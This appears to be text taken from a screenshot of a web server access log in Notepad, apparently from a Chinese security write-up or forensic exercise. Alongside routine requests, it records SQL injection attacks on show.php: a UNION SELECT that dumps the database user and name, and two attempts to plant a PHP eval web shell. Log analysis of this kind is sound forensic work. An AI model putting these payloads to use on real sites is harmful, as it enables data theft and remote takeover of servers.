 access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
10.1.1.2 - - [14/Jul/2018:06:36:51 +0800] "GET /favicon.ico HTTP/1.1" 404 209
10.1.1.2 - - [14/Jul/2018:06:37:07 +0800] "GET / HTTP/1.1" 200 8797
10.1.1.2 - - [14/Jul/2018:06:37:07 +0800] "GET /images/css.css HTTP/1.1" 304 -
10.1.1.2 - - [14/Jul/2018:06:37:07 +0800] "GET /images/logo.png HTTP/1.1" 304 -
10.1.1.2 - - [14/Jul/2018:06:37:31 +0800] "GET /show.php?id=-33%20%20union%20%20select%20%201,2,user%28%29,4,5,6,7,8,9,10,database%28%29,12,13,14,
10.1.1.2 - - [14/Jul/2018:06:40:05 +0800] "GET /show.php?id=33%20union%20select%201,2%19%3C?php%20@eval($_POST[x];?)%3E%19,4,5,6,7,8,9,10,11,12,13
10.1.1.2 - - [14/Jul/2018:06:41:02 +0800] "GET /show.php?id=33%20union%20select%201,2,%22%3C?php%20@eval($_POST[x];?)%3E%22,4,5,6,7,8,9,10,11,12,13
安全第八区